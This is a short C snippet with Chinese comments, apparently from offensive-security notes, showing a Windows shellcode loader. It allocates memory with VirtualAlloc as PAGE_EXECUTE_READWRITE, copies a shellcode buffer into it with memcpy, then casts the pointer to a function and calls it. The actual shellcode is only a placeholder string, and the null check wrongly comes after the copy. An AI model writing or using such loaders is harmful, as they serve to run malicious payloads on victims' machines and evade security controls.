 #include <stdio.h>
#include <Windows.h>
unsigned char buf[] = "shellcode......";
int main() {
PVOID p=NULL;
p= (char*)VirtualAlloc(NULL,sizeof(buf),MEM_COMMIT,PAGE_EXECUTE_READWRITE); 分配地址
memcpy(p,buf,sizeof (buf)); 复制shellcode
if (p==NULL){
printf("error");
}
(( void(*)() ) p) (); 指针转换为无返回函数指针
return 0;
}